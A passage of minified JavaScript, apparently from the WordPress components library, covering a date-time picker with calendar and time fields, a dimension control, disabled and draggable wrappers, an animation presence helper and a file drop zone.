n=uN(e),r=uN(t);return n.getTime()===r.getTime()}function kR(e,t){lN(2,arguments);var n=dN(e),r=dN(t);return n.getTime()===r.getTime()}function SR(e,t){lN(2,arguments);var n=uN(e),r=fN(t);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function TR(e,t){lN(2,arguments);var n=fN(t),r=7*n;return SR(e,r)}var NR=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M14.3 6.7l-1.1 1.1 4 4H4v1.5h13.3l-4.1 4.4 1.1 1.1 5.8-6.3z"}));var RR=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M20 10.8H6.7l4.1-4.5-1.1-1.1-5.8 6.3 5.8 5.8 1.1-1.1-4-3.9H20z"})),MR=window.wp.date;const IR=ud("div",{target:"e105ri6r5"})({name:"1khn195",styles:"box-sizing:border-box"}),PR=ud(uy,{target:"e105ri6r4"})("margin-bottom:",vm(4),";"),OR=ud(d_,{target:"e105ri6r3"})("font-size:",Am.fontSize,";font-weight:",Am.fontWeight,";strong{font-weight:",Am.fontWeightHeading,";}"),DR=ud("div",{target:"e105ri6r2"})("column-gap:",vm(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",vm(2),";"),AR=ud("div",{target:"e105ri6r1"})("color:",op.gray[700],";font-size:",Am.fontSize,";line-height:",Am.fontLineHeightBase,";&:nth-of-type( 1 ){justify-self:start;}&:nth-of-type( 7 ){justify-self:end;}"),LR=ud(hd,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>1===e.column&&"\n\t\tjustify-self: start;\n\t\t")," ",(e=>7===e.column&&"\n\t\tjustify-self: end;\n\t\t")," ",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:100%;height:",vm(7),";width:",vm(7),";",(e=>e.isSelected&&`\n\t\t\tbackground: ${op.ui.theme};\n\t\t\tcolor: ${op.white};\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${op.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tbackground: ${e.isSelected?op.white:op.ui.theme};\n\t\t\tborder-radius: 2px;\n\t\t\tbottom: 0;\n\t\t\tcontent: " ";\n\t\t\theight: 4px;\n\t\t\tleft: 50%;\n\t\t\tmargin-left: -2px;\n\t\t\tposition: absolute;\n\t\t\twidth: 4px;\n\t\t}\n\t\t`),";");function zR(e){return"string"==typeof e?new Date(e):uN(e)}const BR="yyyy-MM-dd'T'HH:mm:ss";function FR(e){let{day:t,column:n,isSelected:r,isFocusable:o,isFocusAllowed:i,isToday:a,isInvalid:l,numEvents:c,onClick:u,onKeyDown:d}=e;const f=(0,s.useRef)();return(0,s.useEffect)((()=>{f.current&&o&&i&&f.current.focus()}),[o]),(0,s.createElement)(LR,{ref:f,className:"components-datetime__date__day",disabled:l,tabIndex:o?0:-1,"aria-label":HR(t,r,c),column:n,isSelected:r,isToday:a,hasEvents:c>0,onClick:u,onKeyDown:d},(0,MR.dateI18n)("j",t,-t.getTimezoneOffset()))}function HR(e,t,n){const{formats:r}=(0,MR.getSettings)(),o=(0,MR.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,u.sprintf)((0,u._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,u.sprintf)((0,u.__)("%1$s. Selected"),o):n>0?(0,u.sprintf)((0,u._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}var VR=function(e){let{currentDate:t,onChange:n,events:r=[],isInvalidDate:o,onMonthPreviewed:i,startOfWeek:a=0}=e;const l=t?zR(t):new Date,{calendar:c,viewing:d,setSelected:f,setViewing:p,isSelected:m,viewPreviousMonth:h,viewNextMonth:v}=sN({selected:[dN(l)],viewing:dN(l),weekStartsOn:a}),[g,b]=(0,s.useState)(dN(l)),[y,w]=(0,s.useState)(!1),[x,_]=(0,s.useState)(t);return t!==x&&(_(t),f([dN(l)]),p(dN(l)),b(dN(l))),(0,s.createElement)(IR,{className:"components-datetime__date",role:"application","aria-label":(0,u.__)("Calendar")},(0,s.createElement)(PR,null,(0,s.createElement)(hd,{icon:(0,u.isRTL)()?NR:RR,variant:"tertiary","aria-label":(0,u.__)("View previous month"),onClick:()=>{h(),b(mN(g,1)),null==i||i(xR(mN(d,1),BR))}}),(0,s.createElement)(OR,{level:3},(0,s.createElement)("strong",null,(0,MR.dateI18n)("F",d,-d.getTimezoneOffset()))," ",(0,MR.dateI18n)("Y",d,-d.getTimezoneOffset())),(0,s.createElement)(hd,{icon:(0,u.isRTL)()?RR:NR,variant:"tertiary","aria-label":(0,u.__)("View next month"),onClick:()=>{v(),b(pN(g,1)),null==i||i(xR(pN(d,1),BR))}})),(0,s.createElement)(DR,{onFocus:()=>w(!0),onBlur:()=>w(!1)},c[0][0].map((e=>(0,s.createElement)(AR,{key:e.toString()},(0,MR.dateI18n)("D",e,-e.getTimezoneOffset())))),c[0].map((e=>e.map(((e,t)=>ER(e,d)?(0,s.createElement)(FR,{key:e.toString(),day:e,column:t+1,isSelected:m(e),isFocusable:CR(e,g),isFocusAllowed:y,isToday:kR(e,new Date),isInvalid:!!o&&o(e),numEvents:r.filter((t=>kR(t.date,e))).length,onClick:()=>{f([e]),b(e),null==n||n(xR(new Date(e.getFullYear(),e.getMonth(),e.getDate(),l.getHours(),l.getMinutes(),l.getSeconds(),l.getMilliseconds()),BR))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=SR(e,(0,u.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=SR(e,(0,u.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=function(e,t){lN(2,arguments);var n=fN(t);return TR(e,-n)}(e,1)),"ArrowDown"===t.key&&(n=TR(e,1)),"PageUp"===t.key&&(n=mN(e,1)),"PageDown"===t.key&&(n=pN(e,1)),"Home"===t.key&&(n=function(e,t){var n,r,o,i,a,s,l,c;lN(1,arguments);var u=SN(),d=fN(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.weekStartsOn)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.weekStartsOn)&&void 0!==o?o:u.weekStartsOn)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==n?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=uN(e),p=f.getDay(),m=(p<d?7:0)+p-d;return f.setDate(f.getDate()-m),f.setHours(0,0,0,0),f}(e)),"End"===t.key&&(n=dN(function(e,t){var n,r,o,i,a,s,l,c;lN(1,arguments);var u=SN(),d=fN(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.weekStartsOn)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.weekStartsOn)&&void 0!==o?o:u.weekStartsOn)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==n?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=uN(e),p=f.getDay(),m=6+(p<d?-7:0)-(p-d);return f.setDate(f.getDate()+m),f.setHours(23,59,59,999),f}(e))),n&&(t.preventDefault(),b(n),ER(n,d)||(p(n),null==i||i(xR(n,BR))))}}):null))))))};function jR(e){lN(1,arguments);var t=uN(e);return t.setSeconds(0,0),t}function $R(e){lN(1,arguments);var t=uN(e),n=t.getFullYear(),r=t.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function WR(e,t){lN(2,arguments);var n=uN(e),r=fN(t),o=n.getFullYear(),i=n.getDate(),a=new Date(0);a.setFullYear(o,r,15),a.setHours(0,0,0,0);var s=$R(a);return n.setMonth(r,Math.min(i,s)),n}function UR(e){return UR="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},UR(e)}const GR=ud("div",{target:"evcr23110"})("box-sizing:border-box;font-size:",Am.fontSize,";"),qR=ud("fieldset",{target:"evcr2319"})("border:0;margin:0 0 ",vm(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),YR=ud("div",{target:"evcr2318"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),KR=Ef("&&& ",fh,"{padding-left:",vm(2),";padding-right:",vm(2),";text-align:center;}",""),XR=ud(Kv,{target:"evcr2317"})(KR," width:",vm(9),";&&& ",fh,"{padding-right:0;}&&& ",vh,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),ZR=ud("span",{target:"evcr2316"})("border-top:",Am.borderWidth," solid ",op.gray[700],";border-bottom:",Am.borderWidth," solid ",op.gray[700],";line-height:calc(\n\t\t",Am.controlHeight," - ",Am.borderWidth," * 2\n\t);display:inline-block;"),JR=ud(Kv,{target:"evcr2315"})(KR," width:",vm(9),";&&& ",fh,"{padding-left:0;}&&& ",vh,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),QR=ud("div",{target:"evcr2314"})({name:"1ff36h2",styles:"flex-grow:1"}),eM=ud(Cb,{target:"evcr2313"})("height:36px;",vb,"{line-height:30px;}"),tM=ud(Kv,{target:"evcr2312"})(KR," width:",vm(9),";"),nM=ud(Kv,{target:"evcr2311"})(KR," width:",vm(14),";"),rM=ud("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"});var oM=()=>{const{timezone:e}=(0,MR.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offset}`,o="UTC"===e.string?(0,u.__)("Coordinated Universal Time"):`(${r}) ${e.string.replace("_"," ")}`;return(0,s.createElement)(gf,{position:"top center",text:o},(0,s.createElement)(rM,{className:"components-datetime__timezone"},r))};function iM(e,t){return t?(e%12+12)%24:e%12}function aM(e){return(t,n)=>{const r={...t};return n.type!==_v&&n.type!==Mv&&n.type!==Nv||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}var sM=function(e){let{is12Hour:t,currentTime:n,onChange:r}=e;const[o,i]=(0,s.useState)((()=>n?jR(zR(n)):new Date));(0,s.useEffect)((()=>{i(n?jR(zR(n)):new Date)}),[n]);const{day:a,month:l,year:c,minutes:d,hours:f,am:p}=(0,s.useMemo)((()=>({day:xR(o,"dd"),month:xR(o,"MM"),year:xR(o,"yyyy"),minutes:xR(o,"mm"),hours:xR(o,t?"hh":"HH"),am:xR(o,"a")})),[o,t]),m=e=>(n,a)=>{let{event:s}=a;if(!(s.target instanceof HTMLInputElement))return;if(!s.target.validity.valid)return;let l=Number(n);"hours"===e&&t&&(l=iM(l,"PM"===p));const c=function(e,t){if(lN(2,arguments),"object"!==UR(t)||null===t)throw new RangeError("values parameter must be an object");var n=uN(e);return isNaN(n.getTime())?new Date(NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=WR(n,t.month)),null!=t.date&&n.setDate(fN(t.date)),null!=t.hours&&n.setHours(fN(t.hours)),null!=t.minutes&&n.setMinutes(fN(t.minutes)),null!=t.seconds&&n.setSeconds(fN(t.seconds)),null!=t.milliseconds&&n.setMilliseconds(fN(t.milliseconds)),n)}(o,{[e]:l});i(c),null==r||r(xR(c,BR))};function h(e){return()=>{if(p===e)return;const t=parseInt(f,10),n=function(e,t){lN(2,arguments);var n=uN(e),r=fN(t);return n.setHours(r),n}(o,iM(t,"PM"===e));i(n),null==r||r(xR(n,BR))}}const v=(0,s.createElement)(tM,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,u.__)("Day"),hideLabelFromVision:!0,__next36pxDefaultSize:!0,value:a,step:1,min:1,max:31,required:!0,hideHTMLArrows:!0,isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")}),g=(0,s.createElement)(QR,null,(0,s.createElement)(eM,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,u.__)("Month"),hideLabelFromVision:!0,__nextHasNoMarginBottom:!0,value:l,options:[{value:"01",label:(0,u.__)("January")},{value:"02",label:(0,u.__)("February")},{value:"03",label:(0,u.__)("March")},{value:"04",label:(0,u.__)("April")},{value:"05",label:(0,u.__)("May")},{value:"06",label:(0,u.__)("June")},{value:"07",label:(0,u.__)("July")},{value:"08",label:(0,u.__)("August")},{value:"09",label:(0,u.__)("September")},{value:"10",label:(0,u.__)("October")},{value:"11",label:(0,u.__)("November")},{value:"12",label:(0,u.__)("December")}],onChange:e=>{const t=WR(o,Number(e)-1);i(t),null==r||r(xR(t,BR))}}));return(0,s.createElement)(GR,{className:"components-datetime__time"},(0,s.createElement)(qR,null,(0,s.createElement)(Ng.VisualLabel,{as:"legend",className:"components-datetime__time-legend"},(0,u.__)("Time")),(0,s.createElement)(uy,{className:"components-datetime__time-wrapper"},(0,s.createElement)(YR,{className:"components-datetime__time-field components-datetime__time-field-time"},(0,s.createElement)(XR,{className:"components-datetime__time-field-hours-input",label:(0,u.__)("Hours"),hideLabelFromVision:!0,__next36pxDefaultSize:!0,value:f,step:1,min:t?1:0,max:t?12:23,required:!0,hideHTMLArrows:!0,isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("hours"),__unstableStateReducer:aM(2)}),(0,s.createElement)(ZR,{className:"components-datetime__time-separator","aria-hidden":"true"},":"),(0,s.createElement)(JR,{className:"components-datetime__time-field-minutes-input",label:(0,u.__)("Minutes"),hideLabelFromVision:!0,__next36pxDefaultSize:!0,value:d,step:1,min:0,max:59,required:!0,hideHTMLArrows:!0,isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("minutes"),__unstableStateReducer:aM(2)})),t&&(0,s.createElement)(qE,{className:"components-datetime__time-field components-datetime__time-field-am-pm"},(0,s.createElement)(hd,{className:"components-datetime__time-am-button",variant:"AM"===p?"primary":"secondary",onClick:h("AM")},(0,u.__)("AM")),(0,s.createElement)(hd,{className:"components-datetime__time-pm-button",variant:"PM"===p?"primary":"secondary",onClick:h("PM")},(0,u.__)("PM"))),(0,s.createElement)(og,null),(0,s.createElement)(oM,null))),(0,s.createElement)(qR,null,(0,s.createElement)(Ng.VisualLabel,{as:"legend",className:"components-datetime__time-legend"},(0,u.__)("Date")),(0,s.createElement)(uy,{className:"components-datetime__time-wrapper"},t?(0,s.createElement)(s.Fragment,null,g,v):(0,s.createElement)(s.Fragment,null,v,g),(0,s.createElement)(nM,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,u.__)("Year"),hideLabelFromVision:!0,__next36pxDefaultSize:!0,value:c,step:1,min:1,max:9999,required:!0,hideHTMLArrows:!0,isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:aM(4)}))))};const lM=ud(c_,{target:"e1p5onf01"})({name:"1khn195",styles:"box-sizing:border-box"}),cM=ud("div",{target:"e1p5onf00"})({name:"l0rwn2",styles:"min-width:260px"}),uM=()=>{};const dM=(0,s.forwardRef)((function(e,t){let{currentDate:n,is12Hour:r,isInvalidDate:o,onMonthPreviewed:i=uM,onChange:a,events:l,startOfWeek:c,__nextRemoveHelpButton:d=!1,__nextRemoveResetButton:f=!1}=e;d||lc()("Help button in wp.components.DateTimePicker",{since:"13.4",version:"14.6",hint:"Set the `__nextRemoveHelpButton` prop to `true` to remove this warning and opt in to the new behaviour, which will become the default in a future version."}),f||lc()("Reset button in wp.components.DateTimePicker",{since:"13.4",version:"14.6",hint:"Set the `__nextRemoveResetButton` prop to `true` to remove this warning and opt in to the new behaviour, which will become the default in a future version."});const[p,m]=(0,s.useState)(!1);return(0,s.createElement)(lM,{ref:t,className:"components-datetime",spacing:4},!p&&(0,s.createElement)(s.Fragment,null,(0,s.createElement)(sM,{currentTime:n,onChange:a,is12Hour:r}),(0,s.createElement)(VR,{currentDate:n,onChange:a,isInvalidDate:o,events:l,onMonthPreviewed:i,startOfWeek:c})),p&&(0,s.createElement)(cM,{className:"components-datetime__calendar-help"},(0,s.createElement)(d_,{level:4},(0,u.__)("Click to Select")),(0,s.createElement)("ul",null,(0,s.createElement)("li",null,(0,u.__)("Click the right or left arrows to select other months in the past or the future.")),(0,s.createElement)("li",null,(0,u.__)("Click the desired day to select it."))),(0,s.createElement)(d_,{level:4},(0,u.__)("Navigating with a keyboard")),(0,s.createElement)("ul",null,(0,s.createElement)("li",null,(0,s.createElement)("abbr",{"aria-label":(0,u._x)("Enter","keyboard button")},"↵")," ",(0,s.createElement)("span",null,(0,u.__)("Select the date in focus."))),(0,s.createElement)("li",null,(0,s.createElement)("abbr",{"aria-label":(0,u.__)("Left and Right Arrows")},"←/→")," ",(0,u.__)("Move backward (left) or forward (right) by one day.")),(0,s.createElement)("li",null,(0,s.createElement)("abbr",{"aria-label":(0,u.__)("Up and Down Arrows")},"↑/↓")," ",(0,u.__)("Move backward (up) or forward (down) by one week.")),(0,s.createElement)("li",null,(0,s.createElement)("abbr",{"aria-label":(0,u.__)("Page Up and Page Down")},(0,u.__)("PgUp/PgDn"))," ",(0,u.__)("Move backward (PgUp) or forward (PgDn) by one month.")),(0,s.createElement)("li",null,(0,s.createElement)("abbr",{"aria-label":(0,u.__)("Home and End")},(0,u.__)("Home/End"))," ",(0,u.__)("Go to the first (Home) or last (End) day of a week.")))),(!f||!d)&&(0,s.createElement)(uy,{className:"components-datetime__buttons"},!f&&!p&&n&&(0,s.createElement)(hd,{className:"components-datetime__date-reset-button",variant:"link",onClick:()=>null==a?void 0:a(null)},(0,u.__)("Reset")),(0,s.createElement)(og,null),!d&&(0,s.createElement)(hd,{className:"components-datetime__date-help-toggle",variant:"link",onClick:function(){m(!p)}},p?(0,u.__)("Close"):(0,u.__)("Calendar Help"))))}));var fM=dM;var pM=[{name:(0,u._x)("None","Size of a UI element"),slug:"none"},{name:(0,u._x)("Small","Size of a UI element"),slug:"small"},{name:(0,u._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,u._x)("Large","Size of a UI element"),slug:"large"},{name:(0,u._x)("Extra Large","Size of a UI element"),slug:"xlarge"}];var mM=function(e){const{label:t,value:n,sizes:r=pM,icon:o,onChange:i,className:a=""}=e,l=(0,s.createElement)(s.Fragment,null,o&&(0,s.createElement)(uc,{icon:o}),t);return(0,s.createElement)(Cb,{className:c()(a,"block-editor-dimension-control"),label:l,hideLabelFromVision:!1,value:n,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(r,e);t&&n!==t.slug?"function"==typeof i&&i(t.slug):i(void 0)},options:(e=>{const t=e.map((e=>{let{name:t,slug:n}=e;return{label:t,value:n}}));return[{label:(0,u.__)("Default"),value:""}].concat(t)})(r)})};const hM={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},vM=(0,s.createContext)(!1),{Consumer:gM,Provider:bM}=vM,yM=(0,s.forwardRef)(((e,t)=>(0,s.createElement)("div",a({},e,{ref:t}))));function wM(e){let{className:t,children:n,isDisabled:r=!0,...o}=e;const i=(0,d.useDisabled)(),l=Zu();return r?(0,s.createElement)(bM,{value:!0},(0,s.createElement)(yM,a({ref:i,className:l(hM,t,"components-disabled")},o),n)):(0,s.createElement)(bM,{value:!1},(0,s.createElement)(yM,null,n))}wM.Context=vM,wM.Consumer=gM;var xM=wM;const _M="is-dragging-components-draggable";function EM(e){let{children:t,onDragStart:n,onDragOver:r,onDragEnd:o,cloneClassname:i,elementId:a,transferData:l,__experimentalTransferDataType:c="text",__experimentalDragComponent:u}=e;const d=(0,s.useRef)(null),f=(0,s.useRef)((()=>{}));return(0,s.useEffect)((()=>()=>{f.current()}),[]),(0,s.createElement)(s.Fragment,null,t({onDraggableStart:function(e){const{ownerDocument:t}=e.target;e.dataTransfer.setData(c,JSON.stringify(l));const o=t.createElement("div");o.style.top=0,o.style.left=0;const s=t.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(s.classList.add("components-draggable__invisible-drag-image"),t.body.appendChild(s),e.dataTransfer.setDragImage(s,0,0)),o.classList.add("components-draggable__clone"),i&&o.classList.add(i);let u=0,p=0;if(d.current){u=e.clientX,p=e.clientY,o.style.transform=`translate( ${u}px, ${p}px )`;const n=t.createElement("div");n.innerHTML=d.current.innerHTML,o.appendChild(n),t.body.appendChild(o)}else{const e=t.getElementById(a),n=e.getBoundingClientRect(),r=e.parentNode,i=parseInt(n.top,10),s=parseInt(n.left,10);o.style.width=`${n.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${a}`,u=s-0,p=i-0,o.style.transform=`translate( ${u}px, ${p}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode.removeChild(e))),o.appendChild(l),r.appendChild(o)}let m=e.clientX,h=e.clientY;const v=(0,dc.throttle)((function(e){if(m===e.clientX&&h===e.clientY)return;const t=u+e.clientX-m,n=p+e.clientY-h;o.style.transform=`translate( ${t}px, ${n}px )`,m=e.clientX,h=e.clientY,u=t,p=n,r&&r(e)}),16);let g;t.addEventListener("dragover",v),t.body.classList.add(_M),e.persist(),n&&(g=setTimeout((()=>n(e)))),f.current=()=>{o&&o.parentNode&&o.parentNode.removeChild(o),s&&s.parentNode&&s.parentNode.removeChild(s),t.body.classList.remove(_M),t.removeEventListener("dragover",v),clearTimeout(g)}},onDraggableEnd:function(e){e.preventDefault(),f.current(),o&&o(e)}}),u&&(0,s.createElement)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:d},u))}var CM=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));function kM(){var e=(0,b.useRef)(!1);return Jt((function(){return e.current=!0,function(){e.current=!1}}),[]),e}var SM=function(e){var t=e.children,n=e.initial,r=e.isPresent,o=e.onExitComplete,i=e.custom,a=e.presenceAffectsLayout,s=un(TM),l=mo(),c=(0,b.useMemo)((function(){return{id:l,initial:n,isPresent:r,custom:i,onExitComplete:function(e){var t,n;s.set(e,!0);try{for(var r=Lt(s.values()),i=r.next();!i.done;i=r.next()){if(!i.value)return}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}null==o||o()},register:function(e){return s.set(e,!1),function(){return s.delete(e)}}}}),a?void 0:[r]);return(0,b.useMemo)((function(){s.forEach((function(e,t){return s.set(t,!1)}))}),[r]),b.useEffect((function(){!r&&!s.size&&(null==o||o())}),[r]),b.createElement(Zt.Provider,{value:c},t)};function TM(){return new Map}var NM=function(e){return e.key||""};var RM=function(e){var t=e.children,n=e.custom,r=e.initial,o=void 0===r||r,i=e.onExitComplete,a=e.exitBeforeEnter,s=e.presenceAffectsLayout,l=void 0===s||s,c=zt(function(){var e=kM(),t=zt((0,b.useState)(0),2),n=t[0],r=t[1],o=(0,b.useCallback)((function(){e.current&&r(n+1)}),[n]);return[(0,b.useCallback)((function(){return Vi.postRender(o)}),[o]),n]}(),1),u=c[0],d=(0,b.useContext)(pn).forceRender;d&&(u=d);var f=kM(),p=function(e){var t=[];return b.Children.forEach(e,(function(e){(0,b.isValidElement)(e)&&t.push(e)})),t}(t),m=p,h=new Set,v=(0,b.useRef)(m),g=(0,b.useRef)(new Map).current,y=(0,b.useRef)(!0);if(Jt((function(){y.current=!1,function(e,t){e.forEach((function(e){var n=NM(e);t.set(n,e)}))}(p,g),v.current=m})),Zr((function(){y.current=!0,g.clear(),h.clear()})),y.current)return b.createElement(b.Fragment,null,m.map((function(e){return b.createElement(SM,{key:NM(e),isPresent:!0,initial:!!o&&void 0,presenceAffectsLayout:l},e)})));m=Bt([],zt(m),!1);for(var w=v.current.map(NM),x=p.map(NM),_=w.length,E=0;E<_;E++){var C=w[E];-1===x.indexOf(C)&&h.add(C)}return a&&h.size&&(m=[]),h.forEach((function(e){if(-1===x.indexOf(e)){var t=g.get(e);if(t){var r=w.indexOf(e);m.splice(r,0,b.createElement(SM,{key:NM(t),isPresent:!1,onExitComplete:function(){g.delete(e),h.delete(e);var t=v.current.findIndex((function(t){return t.key===e}));if(v.current.splice(t,1),!h.size){if(v.current=p,!1===f.current)return;u(),i&&i()}},custom:n,presenceAffectsLayout:l},t))}}})),m=m.map((function(e){var t=e.key;return h.has(t)?e:b.createElement(SM,{key:NM(e),isPresent:!0,presenceAffectsLayout:l},e)})),"production"!==Wt&&a&&m.length>1&&console.warn("You're attempting to animate multiple children within AnimatePresence, but its exitBeforeEnter prop is set to true. This will lead to odd visual behaviour."),b.createElement(b.Fragment,null,h.size?m:m.map((function(e){return(0,b.cloneElement)(e)})))};var MM=function(e){let{className:t,label:n,onFilesDrop:r,onHTMLDrop:o,onDrop:i,...l}=e;const[f,p]=(0,s.useState)(),[m,h]=(0,s.useState)(),[v,g]=(0,s.useState)(),b=(0,d.__experimentalUseDropZone)({onDrop(e){var t;const n=e.dataTransfer?(0,$k.getFilesFromDataTransfer)(e.dataTransfer):[],a=null===(t=e.dataTransfer)||void 0===t?void 0:t.getData("text/html");a&&o?o(a):n.length&&r?r(n):i&&i(e)},onDragStart(e){var t,n;p(!0);let r="default";null!==(t=e.dataTransfer)&&void 0!==t&&t.types.includes("text/html")?r="html":(null!==(n=e.dataTransfer)&&void 0!==n&&n.types.includes("Files")||(e.dataTransfer?(0,$k.getFilesFromDataTransfer)(e.dataTransfer):[]).length>0)&&(r="file"),g(r)},onDragEnd(){p(!1),g(void 0)},onDragEnter(){h(!0)},onDragLeave(){h(!1)}}),y=(0,d.useReducedMotion)();let w;const x={hidden:{scaleY:0,opacity:0},show:{scaleY:1,opacity:1,transition:{type:"tween",duration:.2,delay:.1,delayChildren:.2}},exit:{scaleY:1,opacity:0,transition:{duration:.3,delayChildren:0}}},_={hidden:{opacity:0,scale:.75},show:{opacity:1,scale:1},exit:{opacity:0,scale:.9}};m&&(w=(0,s.createElement)(ic.div,{variants:x,initial:y?"show":"hidden",animate:"show",exit:y?"show":"exit",className:"components-drop-zone__content"},(0,s.createElement)(ic.div,{variants:_},(0,s.createElement)(yb,{icon:CM,className:"components-drop-zone__content-icon"}),(0,s.createElement)("span",{className:"components-drop-zone__content-text"},n||(0,u.__)("Drop files to upload")))));const E=c()("components-drop-zone",t,{"is-active":(f||m)&&("file"===v&&r||"html"===v&&o||"default"===v&&i),"is-dragging-over-document":f,"is-dragging-over-element":m,[`is-dragging-${v}`]:!!v});return(0,s.createElement)("div",a({},l,{ref:b,className:E}),y?w:(0,s.createElement)(RM,null,w))};function IM(e){let{children:t}=e;return lc()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),t}var PM=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M5 17.7c.4.5.8.9 1.2 1.2l1.1-1.4c-.4-.3-.7-.6-1-1L5 17.7zM5 6.3l1.4 1.1c.3-.4.6-.7 1-1L6.3 5c-.5.4-.9.8-1.3 1.3zm.1 7.8l-1.7.5c.2.6.4 1.1.7 1.6l1.5-.8c-.2-.4-.4-.8-.5-1.3zM4.8 12v-.7L3 11.1v1.8l1.7-.2c.1-.2.1-.5.1-.7zm3 7.9c.5.3 1.1.5 1.6.7l.5-1.7c-.5-.1-.9-.3-1.3-.5l-.8 1.5zM19 6.3c-.4-.5-.8-.9-1.2-1.2l-1.1 1.4c.4.3.7.6 1 1L19 6.3zm-.1 3.6l1.7-.5c-.2-.6-.4-1.1-.7-1.6l-1.5.8c.2.4.4.8.5 1.3zM5.6 8.6l-1.5-.8c-.3.5-.5 1-.7 1.6l1.7.5c.1-.5.3-.9.5-1.3zm2.2-4.5l.8 1.5c.4-.2.8-.4 1.3-.5l-.5-1.7c-.6.2-1.1.4-1.6.7zm8.8 13.5l1.1 1.4c.5-.4.9-.8 1.2-1.2l-1.4-1.1c-.2.3-.5.6-.9.9zm1.8-2.2l1.5.8c.3-.5.5-1.1.7-1.6l-1.7-.5c-.1.5-.3.9-.5 1.3zm2.6-4.3l-1.7.2v1.4l1.7.2V12v-.9zM11.1 3l.2 1.7h1.4l.2-1.7h-1.8zm3 2.1c.5.1.9.3 1.3.5l.8-1.5c-.5-.3-1.1-.5-1.6-.7l-.5 1.7zM12 19.2h-.7l-.2 1.8h1.8l-.2-1.7c-.2-.1-.5-.1-.7-.1zm2.1-.3l.5 1.7c.6-.2 1.1-.4 1.6-.7l-.8-1.5c-.4.2-.8.4-1.3.5z"}));function OM(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"90deg";const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}Jf([Qf]);var DM=function(e){let{values:t}=e;return 